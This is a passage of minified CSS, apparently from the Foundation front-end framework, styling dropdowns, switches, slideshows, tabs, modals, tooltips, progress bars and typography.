transparent}.dropdown.button.small,button.dropdown.small{padding-right:3.0625rem}.dropdown.button.small:before,button.dropdown.small:before{border-width:0.4375rem;right:1.3125rem;margin-top:-0.15625rem}.dropdown.button.small:before,button.dropdown.small:before{border-color:#fff transparent transparent transparent}.dropdown.button.large,button.dropdown.large{padding-right:3.625rem}.dropdown.button.large:before,button.dropdown.large:before{border-width:0.3125rem;right:1.71875rem;margin-top:-0.15625rem}.dropdown.button.large:before,button.dropdown.large:before{border-color:#fff transparent transparent transparent}.dropdown.button.secondary:before,button.dropdown.secondary:before{border-color:#333 transparent transparent transparent}div.switch{position:relative;padding:0;display:block;overflow:hidden;border-style:solid;border-width:1px;margin-bottom:1.25rem;height:2.25rem;background:#fff;border-color:#ccc}div.switch label{position:relative;left:0;z-index:2;float:left;width:50%;height:100%;margin:0;font-weight:bold;text-align:left;transition:all 0.1s ease-out}div.switch input{position:absolute;z-index:3;opacity:0;width:100%;height:100%;-moz-appearance:none}div.switch input:hover,div.switch input:focus{cursor:pointer}div.switch span:last-child{position:absolute;top:-1px;left:-1px;z-index:1;display:block;padding:0;border-width:1px;border-style:solid;transition:all 0.1s ease-out}div.switch input:not(:checked)+label{opacity:0}div.switch input:checked{display:none !important}div.switch input{left:0;display:block !important}div.switch input:first-of-type+label,div.switch input:first-of-type+span+label{left:-50%}div.switch input:first-of-type:checked+label,div.switch input:first-of-type:checked+span+label{left:0%}div.switch input:last-of-type+label,div.switch input:last-of-type+span+label{right:-50%;left:auto;text-align:right}div.switch input:last-of-type:checked+label,div.switch input:last-of-type:checked+span+label{right:0%;left:auto}div.switch span.custom{display:none !important}form.custom div.switch .hidden-field{margin-left:auto;position:absolute;visibility:visible}div.switch label{padding:0;line-height:2.3rem;font-size:0.875rem}div.switch input:first-of-type:checked~span:last-child{left:100%;margin-left:-2.1875rem}div.switch span:last-child{width:2.25rem;height:2.25rem}div.switch span:last-child{border-color:#b3b3b3;background:#fff;background:linear-gradient(to bottom, #fff 0%, #f2f2f2 100%);box-shadow:2px 0 10px 0 rgba(0,0,0,0.07),1000px 0 0 980px #f3faf6,-2px 0 10px 0 rgba(0,0,0,0.07),-1000px 0 0 1000px #f5f5f5}div.switch:hover span:last-child,div.switch:focus span:last-child{background:#fff;background:linear-gradient(to bottom, #fff 0%, #e6e6e6 100%)}div.switch:active{background:transparent}div.switch.large{height:2.75rem}div.switch.large label{padding:0;line-height:2.3rem;font-size:1.0625rem}div.switch.large input:first-of-type:checked~span:last-child{left:100%;margin-left:-2.6875rem}div.switch.large span:last-child{width:2.75rem;height:2.75rem}div.switch.small{height:1.75rem}div.switch.small label{padding:0;line-height:2.1rem;font-size:0.75rem}div.switch.small input:first-of-type:checked~span:last-child{left:100%;margin-left:-1.6875rem}div.switch.small span:last-child{width:1.75rem;height:1.75rem}div.switch.tiny{height:1.375rem}div.switch.tiny label{padding:0;line-height:1.9rem;font-size:0.6875rem}div.switch.tiny input:first-of-type:checked~span:last-child{left:100%;margin-left:-1.3125rem}div.switch.tiny span:last-child{width:1.375rem;height:1.375rem}div.switch.radius{border-radius:4px}div.switch.radius span:last-child{border-radius:3px}div.switch.round{border-radius:1000px}div.switch.round span:last-child{border-radius:999px}div.switch.round label{padding:0 0.5625rem}.th{line-height:0;display:inline-block;border:solid 4px #fff;max-width:100%;box-shadow:0 0 0 1px rgba(0,0,0,0.2);transition:all 200ms ease-out}.th:hover,.th:focus{box-shadow:0 0 6px 1px rgba(0,140,186,0.5)}.th.radius{border-radius:3px}.pricing-table{border:solid 1px #ddd;margin-left:0;margin-bottom:1.25rem}.pricing-table *{list-style:none;line-height:1}.pricing-table .title{background-color:#333;padding:0.9375rem 1.25rem;text-align:center;color:#eee;font-weight:normal;font-size:1rem;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif}.pricing-table .price{background-color:#f6f6f6;padding:0.9375rem 1.25rem;text-align:center;color:#333;font-weight:normal;font-size:2rem;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif}.pricing-table .description{background-color:#fff;padding:0.9375rem;text-align:center;color:#777;font-size:0.75rem;font-weight:normal;line-height:1.4;border-bottom:dotted 1px #ddd}.pricing-table .bullet-item{background-color:#fff;padding:0.9375rem;text-align:center;color:#333;font-size:0.875rem;font-weight:normal;border-bottom:dotted 1px #ddd}.pricing-table .cta-button{background-color:#fff;text-align:center;padding:1.25rem 1.25rem 0}@keyframes rotate{from{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.slideshow-wrapper{position:relative}.slideshow-wrapper ul{list-style-type:none;margin:0}.slideshow-wrapper ul li,.slideshow-wrapper ul li .orbit-caption{display:none}.slideshow-wrapper ul li:first-child{display:block}.slideshow-wrapper .orbit-container{background-color:transparent}.slideshow-wrapper .orbit-container li{display:block}.slideshow-wrapper .orbit-container li .orbit-caption{display:block}.slideshow-wrapper .preloader{display:block;width:40px;height:40px;position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-20px;border:solid 3px;border-color:#555 #fff;border-radius:1000px;animation-name:rotate;animation-duration:1.5s;animation-iteration-count:infinite;animation-timing-function:linear}.orbit-container{overflow:hidden;width:100%;position:relative;background:none}.orbit-container .orbit-slides-container{list-style:none;margin:0;padding:0;position:relative;-webkit-transform:translateZ(0)}.orbit-container .orbit-slides-container img{display:block;max-width:100%}.orbit-container .orbit-slides-container.fade li{opacity:0;transition:opacity 500ms ease-in-out;-ms-transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.orbit-container .orbit-slides-container.fade li.animate-in{opacity:1;z-index:20;transition:opacity 500ms ease-in-out}.orbit-container .orbit-slides-container.fade li.animate-out{z-index:10;transition:opacity 500ms ease-in-out}.orbit-container .orbit-slides-container.swipe-next li{-ms-transform:translate(100%, 0);-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.orbit-container .orbit-slides-container.swipe-next li.animate-in{-ms-transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transition-duration:500ms}.orbit-container .orbit-slides-container.swipe-next li.animate-out{-ms-transform:translate(-100%, 0);-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);transition-duration:500ms}.orbit-container .orbit-slides-container.swipe-prev li{-ms-transform:translate(-100%, 0);-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.orbit-container .orbit-slides-container.swipe-prev li.animate-in{-ms-transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transition-duration:500ms}.orbit-container .orbit-slides-container.swipe-prev li.animate-out{-ms-transform:translate(100%, 0);-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);transition-duration:500ms}.orbit-container .orbit-slides-container li{position:absolute;top:0;left:0;width:100%;-ms-transform:translate(100%, 0);-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.orbit-container .orbit-slides-container li.active{opacity:1;top:0;left:0;-ms-transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.orbit-container .orbit-slides-container li .orbit-caption{position:absolute;bottom:0;background-color:rgba(51,51,51,0.8);color:#fff;width:100%;padding:0.625rem 0.875rem;font-size:0.875rem}.orbit-container .orbit-slide-number{position:absolute;top:10px;left:10px;font-size:12px;color:#fff;background:rgba(0,0,0,0);z-index:10}.orbit-container .orbit-slide-number span{font-weight:700;padding:0.3125rem}.orbit-container .orbit-timer{position:absolute;top:12px;right:10px;height:6px;width:100px;z-index:10}.orbit-container .orbit-timer .orbit-progress{height:3px;background-color:rgba(255,255,255,0.3);display:block;width:0%;position:relative;right:20px;top:5px}.orbit-container .orbit-timer>span{display:none;position:absolute;top:0px;right:0;width:11px;height:14px;border:solid 4px #fff;border-top:none;border-bottom:none}.orbit-container .orbit-timer.paused>span{right:-4px;top:0px;width:11px;height:14px;border:inset 8px;border-left-style:solid;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);border-color:transparent #fff transparent transparent}.orbit-container .orbit-timer.paused>span.dark{border-color:transparent #333 transparent transparent}.orbit-container:hover .orbit-timer>span{display:block}.orbit-container .orbit-prev,.orbit-container .orbit-next{position:absolute;top:45%;margin-top:-25px;width:36px;height:60px;line-height:50px;color:white;background-color:transparent;text-indent:-9999px !important;z-index:10}.orbit-container .orbit-prev:hover,.orbit-container .orbit-next:hover{background-color:rgba(0,0,0,0.3)}.orbit-container .orbit-prev>span,.orbit-container .orbit-next>span{position:absolute;top:50%;margin-top:-10px;display:block;width:0;height:0;border:inset 10px}.orbit-container .orbit-prev{left:0}.orbit-container .orbit-prev>span{border-right-style:solid;border-color:transparent;border-right-color:#fff}.orbit-container .orbit-prev:hover>span{border-right-color:#fff}.orbit-container .orbit-next{right:0}.orbit-container .orbit-next>span{border-color:transparent;border-left-style:solid;border-left-color:#fff;left:50%;margin-left:-4px}.orbit-container .orbit-next:hover>span{border-left-color:#fff}.orbit-container .orbit-bullets-container{text-align:center}.orbit-container .orbit-bullets{margin:0 auto 30px auto;overflow:hidden;position:relative;top:10px;float:none;text-align:center;display:block}.orbit-container .orbit-bullets li{display:inline-block;width:0.5625rem;height:0.5625rem;background:#ccc;float:none;margin-right:6px;border-radius:1000px}.orbit-container .orbit-bullets li.active{background:#999}.orbit-container .orbit-bullets li:last-child{margin-right:0}.touch .orbit-container .orbit-prev,.touch .orbit-container .orbit-next{display:none}.touch .orbit-bullets{display:none}@media only screen and (min-width: 40.063em){.touch .orbit-container .orbit-prev,.touch .orbit-container .orbit-next{display:inherit}.touch .orbit-bullets{display:block}}@media only screen and (max-width: 40em){.orbit-stack-on-small .orbit-slides-container{height:auto !important}.orbit-stack-on-small .orbit-slides-container>*{position:relative;margin-left:0% !important;opacity:1 !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important;transition:none !important}.orbit-stack-on-small .orbit-timer{display:none}.orbit-stack-on-small .orbit-next,.orbit-stack-on-small .orbit-prev{display:none}.orbit-stack-on-small .orbit-bullets{display:none}}[data-magellan-expedition],[data-magellan-expedition-clone]{background:#fff;z-index:50;min-width:100%;padding:10px}[data-magellan-expedition] .sub-nav,[data-magellan-expedition-clone] .sub-nav{margin-bottom:0}[data-magellan-expedition] .sub-nav dd,[data-magellan-expedition-clone] .sub-nav dd{margin-bottom:0}[data-magellan-expedition] .sub-nav a,[data-magellan-expedition-clone] .sub-nav a{line-height:1.8em}.tabs{*zoom:1;margin-bottom:0 !important}.tabs:before,.tabs:after{content:" ";display:table}.tabs:after{clear:both}.tabs dd{position:relative;margin-bottom:0 !important;float:left}.tabs dd>a{display:block;background:#efefef;color:#222;padding:1rem 2rem;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-size:1rem}.tabs dd>a:hover{background:#e1e1e1}.tabs dd.active a{background:#fff}.tabs.radius dd:first-child a{border-bottom-left-radius:3px;border-top-left-radius:3px}.tabs.radius dd:last-child a{border-bottom-right-radius:3px;border-top-right-radius:3px}.tabs.vertical dd{position:inherit;float:none;display:block;top:auto}.tabs-content{*zoom:1;margin-bottom:1.5rem;width:100%}.tabs-content:before,.tabs-content:after{content:" ";display:table}.tabs-content:after{clear:both}.tabs-content>.content{display:none;float:left;padding:0.9375rem 0;width:100%}.tabs-content>.content.active{display:block;float:none}.tabs-content>.content.contained{padding:0.9375rem}.tabs-content.vertical{display:block}.tabs-content.vertical>.content{padding:0 0.9375rem}@media only screen and (min-width: 40.063em){.tabs.vertical{width:20%;float:left;margin-bottom:1.25rem}.tabs-content.vertical{width:80%;float:left;margin-left:-1px}}.no-js .tabs-content>.content{display:block;float:none}ul.pagination{display:block;height:1.5rem;margin-left:-0.3125rem}ul.pagination li{height:1.5rem;color:#222;font-size:0.875rem;margin-left:0.3125rem}ul.pagination li a{display:block;padding:0.0625rem 0.625rem 0.0625rem;color:#999;border-radius:3px}ul.pagination li:hover a,ul.pagination li a:focus{background:#e6e6e6}ul.pagination li.unavailable a{cursor:default;color:#999}ul.pagination li.unavailable:hover a,ul.pagination li.unavailable a:focus{background:transparent}ul.pagination li.current a{background:#008cba;color:#fff;font-weight:bold;cursor:default}ul.pagination li.current a:hover,ul.pagination li.current a:focus{background:#008cba}ul.pagination li{float:left;display:block}.pagination-centered{text-align:center}.pagination-centered ul.pagination li{float:none;display:inline-block}.side-nav{display:block;margin:0;padding:0.875rem 0;list-style-type:none;list-style-position:inside;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif}.side-nav li{margin:0 0 0.4375rem 0;font-size:0.875rem}.side-nav li a:not(.button){display:block;color:#008cba}.side-nav li a:not(.button):hover,.side-nav li a:not(.button):focus{color:#1cc7ff}.side-nav li.active>a:first-child:not(.button){color:#1cc7ff;font-weight:normal;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif}.side-nav li.divider{border-top:1px solid;height:0;padding:0;list-style:none;border-top-color:#fff}.accordion{*zoom:1;margin-bottom:0}.accordion:before,.accordion:after{content:" ";display:table}.accordion:after{clear:both}.accordion dd{display:block;margin-bottom:0 !important}.accordion dd.active>a{background:#e8e8e8}.accordion dd>a{background:#efefef;color:#222;padding:1rem;display:block;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-size:1rem}.accordion dd>a:hover{background:#e3e3e3}.accordion .content{display:none;padding:0.9375rem}.accordion .content.active{display:block;background:#fff}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}.text-justify{text-align:justify !important}@media only screen and (max-width: 40em){.small-only-text-left{text-align:left !important}.small-only-text-right{text-align:right !important}.small-only-text-center{text-align:center !important}.small-only-text-justify{text-align:justify !important}}@media only screen{.small-text-left{text-align:left !important}.small-text-right{text-align:right !important}.small-text-center{text-align:center !important}.small-text-justify{text-align:justify !important}}@media only screen and (min-width: 40.063em) and (max-width: 64em){.medium-only-text-left{text-align:left !important}.medium-only-text-right{text-align:right !important}.medium-only-text-center{text-align:center !important}.medium-only-text-justify{text-align:justify !important}}@media only screen and (min-width: 40.063em){.medium-text-left{text-align:left !important}.medium-text-right{text-align:right !important}.medium-text-center{text-align:center !important}.medium-text-justify{text-align:justify !important}}@media only screen and (min-width: 64.063em) and (max-width: 90em){.large-only-text-left{text-align:left !important}.large-only-text-right{text-align:right !important}.large-only-text-center{text-align:center !important}.large-only-text-justify{text-align:justify !important}}@media only screen and (min-width: 64.063em){.large-text-left{text-align:left !important}.large-text-right{text-align:right !important}.large-text-center{text-align:center !important}.large-text-justify{text-align:justify !important}}@media only screen and (min-width: 90.063em) and (max-width: 120em){.xlarge-only-text-left{text-align:left !important}.xlarge-only-text-right{text-align:right !important}.xlarge-only-text-center{text-align:center !important}.xlarge-only-text-justify{text-align:justify !important}}@media only screen and (min-width: 90.063em){.xlarge-text-left{text-align:left !important}.xlarge-text-right{text-align:right !important}.xlarge-text-center{text-align:center !important}.xlarge-text-justify{text-align:justify !important}}@media only screen and (min-width: 120.063em) and (max-width: 99999999em){.xxlarge-only-text-left{text-align:left !important}.xxlarge-only-text-right{text-align:right !important}.xxlarge-only-text-center{text-align:center !important}.xxlarge-only-text-justify{text-align:justify !important}}@media only screen and (min-width: 120.063em){.xxlarge-text-left{text-align:left !important}.xxlarge-text-right{text-align:right !important}.xxlarge-text-center{text-align:center !important}.xxlarge-text-justify{text-align:justify !important}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}a{text-decoration:none;line-height:inherit}a img{border:none}p{font-family:inherit;font-weight:normal;font-size:1rem;line-height:1.6;margin-bottom:1.25rem;text-rendering:optimizeLegibility}p.lead{font-size:1.21875rem;line-height:1.6}p aside{font-size:0.875rem;line-height:1.35;font-style:italic}h1,h2,h3,h4,h5,h6{font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;font-style:normal;color:#222;text-rendering:optimizeLegibility;margin-top:0.2rem;margin-bottom:0.5rem;line-height:1.4}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%;color:#6f6f6f;line-height:0}h1{font-size:2.125rem}h2{font-size:1.6875rem}h3{font-size:1.375rem}h4{font-size:1.125rem}h5{font-size:1.125rem}h6{font-size:1rem}.subheader{line-height:1.4;color:#6f6f6f;font-weight:normal;margin-top:0.2rem;margin-bottom:0.5rem}hr{border:solid #ddd;border-width:1px 0 0;clear:both;margin:1.25rem 0 1.1875rem;height:0}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:60%;line-height:inherit}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:bold;color:#bd260d}ul,ol,dl{font-size:1rem;line-height:1.6;margin-bottom:1.25rem;list-style-position:outside;font-family:inherit}ul{margin-left:1.1rem}ul.no-bullet{margin-left:0}ul.no-bullet li ul,ul.no-bullet li ol{margin-left:1.25rem;margin-bottom:0;list-style:none}ul li ul,ul li ol{margin-left:1.25rem;margin-bottom:0}ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}ul.square{list-style-type:square;margin-left:1.1rem}ul.circle{list-style-type:circle;margin-left:1.1rem}ul.disc{list-style-type:disc;margin-left:1.1rem}ul.no-bullet{list-style:none}ol{margin-left:1.4rem}ol li ul,ol li ol{margin-left:1.25rem;margin-bottom:0}dl dt{margin-bottom:0.3rem;font-weight:bold}dl dd{margin-bottom:0.75rem}abbr,acronym{text-transform:uppercase;font-size:90%;color:#222;border-bottom:1px dotted #ddd;cursor:help}abbr{text-transform:none}blockquote{margin:0 0 1.25rem;padding:0.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #ddd}blockquote cite{display:block;font-size:0.8125rem;color:#555}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited{color:#555}.vcard{display:inline-block;margin:0 0 1.25rem 0;border:1px solid #ddd;padding:0.625rem 0.75rem}.vcard li{margin:0;display:block}.vcard .fn{font-weight:bold;font-size:0.9375rem}.vevent .summary{font-weight:bold}.vevent abbr{cursor:default;text-decoration:none;font-weight:bold;border:none;padding:0 0.0625rem}@media only screen and (min-width: 40.063em){h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:2.75rem}h2{font-size:2.3125rem}h3{font-size:1.6875rem}h4{font-size:1.4375rem}}.print-only{display:none !important}@media print{*{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.hide-on-print{display:none !important}.print-only{display:block !important}.hide-for-print{display:none !important}.show-for-print{display:inherit !important}}.split.button{position:relative;padding-right:5.0625rem}.split.button span{display:block;height:100%;position:absolute;right:0;top:0;border-left:solid 1px}.split.button span:before{position:absolute;content:"";width:0;height:0;display:block;border-style:inset;top:50%;left:50%}.split.button span:active{background-color:rgba(0,0,0,0.1)}.split.button span{border-left-color:rgba(255,255,255,0.5)}.split.button span{width:3.09375rem}.split.button span:before{border-top-style:solid;border-width:0.375rem;top:48%;margin-left:-0.375rem}.split.button span:before{border-color:#fff transparent transparent transparent}.split.button.secondary span{border-left-color:rgba(255,255,255,0.5)}.split.button.secondary span:before{border-color:#fff transparent transparent transparent}.split.button.alert span{border-left-color:rgba(255,255,255,0.5)}.split.button.success span{border-left-color:rgba(255,255,255,0.5)}.split.button.tiny{padding-right:3.75rem}.split.button.tiny span{width:2.25rem}.split.button.tiny span:before{border-top-style:solid;border-width:0.375rem;top:48%;margin-left:-0.375rem}.split.button.small{padding-right:4.375rem}.split.button.small span{width:2.625rem}.split.button.small span:before{border-top-style:solid;border-width:0.4375rem;top:48%;margin-left:-0.375rem}.split.button.large{padding-right:5.5rem}.split.button.large span{width:3.4375rem}.split.button.large span:before{border-top-style:solid;border-width:0.3125rem;top:48%;margin-left:-0.375rem}.split.button.expand{padding-left:2rem}.split.button.secondary span:before{border-color:#333 transparent transparent transparent}.split.button.radius span{border-bottom-right-radius:3px;border-top-right-radius:3px}.split.button.round span{border-bottom-right-radius:1000px;border-top-right-radius:1000px}.reveal-modal-bg{position:fixed;height:100%;width:100%;background:#000;background:rgba(0,0,0,0.45);z-index:99;display:none;top:0;left:0}dialog,.reveal-modal{visibility:hidden;display:none;position:absolute;z-index:100;width:100vw;top:0;left:0;background-color:#fff;padding:1.25rem;border:solid 1px #666;box-shadow:0 0 10px rgba(0,0,0,0.4)}@media only screen and (max-width: 40em){dialog,.reveal-modal{min-height:100vh}}@media only screen and (min-width: 40.063em){dialog,.reveal-modal{left:50%}}dialog .column,dialog .columns,.reveal-modal .column,.reveal-modal .columns{min-width:0}dialog>:first-child,.reveal-modal>:first-child{margin-top:0}dialog>:last-child,.reveal-modal>:last-child{margin-bottom:0}@media only screen and (min-width: 40.063em){dialog,.reveal-modal{margin-left:-40%;width:80%}}@media only screen and (min-width: 40.063em){dialog,.reveal-modal{top:6.25rem}}dialog .close-reveal-modal,.reveal-modal .close-reveal-modal{font-size:2.5rem;line-height:1;position:absolute;top:0.5rem;right:0.6875rem;color:#aaa;font-weight:bold;cursor:pointer}dialog[open]{display:block;visibility:visible}@media only screen and (min-width: 40.063em){dialog,.reveal-modal{padding:1.875rem}dialog.radius,.reveal-modal.radius{border-radius:3px}dialog.round,.reveal-modal.round{border-radius:1000px}dialog.collapse,.reveal-modal.collapse{padding:0}dialog.full,.reveal-modal.full{top:0;left:0;height:100vh;min-height:100vh;margin-left:0 !important}}@media only screen and (min-width: 40.063em) and (min-width: 40.063em){dialog.tiny,.reveal-modal.tiny{margin-left:-15%;width:30%}}@media only screen and (min-width: 40.063em) and (min-width: 40.063em){dialog.small,.reveal-modal.small{margin-left:-20%;width:40%}}@media only screen and (min-width: 40.063em) and (min-width: 40.063em){dialog.medium,.reveal-modal.medium{margin-left:-30%;width:60%}}@media only screen and (min-width: 40.063em) and (min-width: 40.063em){dialog.large,.reveal-modal.large{margin-left:-35%;width:70%}}@media only screen and (min-width: 40.063em) and (min-width: 40.063em){dialog.xlarge,.reveal-modal.xlarge{margin-left:-47.5%;width:95%}}@media only screen and (min-width: 40.063em) and (min-width: 40.063em){dialog.full,.reveal-modal.full{margin-left:-50vw;width:100vw}}@media print{dialog,.reveal-modal{background:#fff !important}}.has-tip{border-bottom:dotted 1px #ccc;cursor:help;font-weight:bold;color:#333}.has-tip:hover,.has-tip:focus{border-bottom:dotted 1px #003f54;color:#008cba}.has-tip.tip-left,.has-tip.tip-right{float:none !important}.tooltip{display:none;position:absolute;z-index:999;font-weight:normal;font-size:0.875rem;line-height:1.3;padding:0.75rem;max-width:85%;left:50%;width:100%;color:#fff;background:#333}.tooltip>.nub{display:block;left:5px;position:absolute;width:0;height:0;border:solid 5px;border-color:transparent transparent #333 transparent;top:-10px}.tooltip>.nub.rtl{left:auto;right:5px}.tooltip.radius{border-radius:3px}.tooltip.round{border-radius:1000px}.tooltip.round>.nub{left:2rem}.tooltip.opened{color:#008cba !important;border-bottom:dotted 1px #003f54 !important}.tap-to-close{display:block;font-size:0.625rem;color:#777;font-weight:normal}@media only screen and (min-width: 40.063em){.tooltip>.nub{border-color:transparent transparent #333 transparent;top:-10px}.tooltip.tip-top>.nub{border-color:#333 transparent transparent transparent;top:auto;bottom:-10px}.tooltip.tip-left,.tooltip.tip-right{float:none !important}.tooltip.tip-left>.nub{border-color:transparent transparent transparent #333;right:-10px;left:auto;top:50%;margin-top:-5px}.tooltip.tip-right>.nub{border-color:transparent #333 transparent transparent;right:auto;left:-10px;top:50%;margin-top:-5px}}.clearing-thumbs,[data-clearing]{*zoom:1;margin-bottom:0;margin-left:0;list-style:none}.clearing-thumbs:before,.clearing-thumbs:after,[data-clearing]:before,[data-clearing]:after{content:" ";display:table}.clearing-thumbs:after,[data-clearing]:after{clear:both}.clearing-thumbs li,[data-clearing] li{float:left;margin-right:10px}.clearing-thumbs[class*="block-grid-"] li,[data-clearing][class*="block-grid-"] li{margin-right:0}.clearing-blackout{background:#333;position:fixed;width:100%;height:100%;top:0;left:0;z-index:998}.clearing-blackout .clearing-close{display:block}.clearing-container{position:relative;z-index:998;height:100%;overflow:hidden;margin:0}.clearing-touch-label{position:absolute;top:50%;left:50%;color:#aaa;font-size:0.6em}.visible-img{height:95%;position:relative}.visible-img img{position:absolute;left:50%;top:50%;margin-left:-50%;max-height:100%;max-width:100%}.clearing-caption{color:#ccc;font-size:0.875em;line-height:1.3;margin-bottom:0;text-align:center;bottom:0;background:#333;width:100%;padding:10px 30px 20px;position:absolute;left:0}.clearing-close{z-index:999;padding-left:20px;padding-top:10px;font-size:30px;line-height:1;color:#ccc;display:none}.clearing-close:hover,.clearing-close:focus{color:#ccc}.clearing-assembled .clearing-container{height:100%}.clearing-assembled .clearing-container .carousel>ul{display:none}.clearing-feature li{display:none}.clearing-feature li.clearing-featured-img{display:block}@media only screen and (min-width: 40.063em){.clearing-main-prev,.clearing-main-next{position:absolute;height:100%;width:40px;top:0}.clearing-main-prev>span,.clearing-main-next>span{position:absolute;top:50%;display:block;width:0;height:0;border:solid 12px}.clearing-main-prev>span:hover,.clearing-main-next>span:hover{opacity:0.8}.clearing-main-prev{left:0}.clearing-main-prev>span{left:5px;border-color:transparent;border-right-color:#ccc}.clearing-main-next{right:0}.clearing-main-next>span{border-color:transparent;border-left-color:#ccc}.clearing-main-prev.disabled,.clearing-main-next.disabled{opacity:0.3}.clearing-assembled .clearing-container .carousel{background:rgba(51,51,51,0.8);height:120px;margin-top:10px;text-align:center}.clearing-assembled .clearing-container .carousel>ul{display:inline-block;z-index:999;height:100%;position:relative;float:none}.clearing-assembled .clearing-container .carousel>ul li{display:block;width:120px;min-height:inherit;float:left;overflow:hidden;margin-right:0;padding:0;position:relative;cursor:pointer;opacity:0.4;clear:none}.clearing-assembled .clearing-container .carousel>ul li.fix-height img{height:100%;max-width:none}.clearing-assembled .clearing-container .carousel>ul li a.th{border:none;box-shadow:none;display:block}.clearing-assembled .clearing-container .carousel>ul li img{cursor:pointer !important;width:100% !important}.clearing-assembled .clearing-container .carousel>ul li.visible{opacity:1}.clearing-assembled .clearing-container .carousel>ul li:hover{opacity:0.8}.clearing-assembled .clearing-container .visible-img{background:#333;overflow:hidden;height:85%}.clearing-close{position:absolute;top:10px;right:20px;padding-left:0;padding-top:0}}.progress{background-color:#f6f6f6;height:1.5625rem;border:1px solid #fff;padding:0.125rem;margin-bottom:0.625rem}.progress .meter{background:#008cba;height:100%;display:block}.progress.secondary .meter{background:#e7e7e7;height:100%;display:block}.progress.success .meter{background:#43ac6a;height:100%;display:block}.progress.alert .meter{background:#f04124;height:100%;display:block}.progress.radius{border-radius:3px}.progress.radius .meter{border-radius:2px}.progress.round{border-radius:1000px}.progress.round .meter{border-radius:999px}.sub-nav{display:block;width:auto;overflow:hidden;margin:-0.25rem 0 1.125rem;padding-top:0.25rem;margin-right:0;margin-left:-0.75rem}.sub-nav dt{text-transform:uppercase}.sub-nav dt,.sub-nav dd,.sub-nav li{float:left;display:inline;margin-left:1rem;margin-bottom:0.625rem;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;font-size:0.875rem;color:#999}.sub-nav dt a,.sub-nav dd a,.sub-nav li a{text-decoration:none;color:#999;padding:0.1875rem 1rem}.sub-nav dt a:hover,.sub-nav dd a:hover,.sub-nav li a:hover{color:#737373}.sub-nav dt.active a,.sub-nav dd.active a,.sub-nav li.active a{border-radius:3px;font-weight:normal;background:#008cba;padding:0.1875rem 1rem;cursor:default;color:#fff}.sub-nav dt.active a:hover,.sub-nav dd.active a:hover,.sub-nav li.active a:hover{background:#0078a0}.joyride-list{display:none}.joyride-tip-guide{display:none;position:absolute;background:#333;color:#fff;z-index:101;top:0;left:2.5%;font-family:inherit;font-weight:normal;width:95%}.lt-ie9 .joyride-tip-guide{max-width:800px;left:50%;margin-left:-400px}.joyride-content-wrapper{width:100%;padding:1.125rem 1.25rem 1.5rem}.joyride-content-wrapper .button{margin-bottom:0 !important}.joyride-tip-guide .joyride-nub{display:block;position:absolute;left:22px;width:0;height:0;border:10px solid #333}.joyride-tip-guide .joyride-nub.top{border-top-style:solid;border-color:#333;border-top-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;top:-20px}.joyride-tip-guide 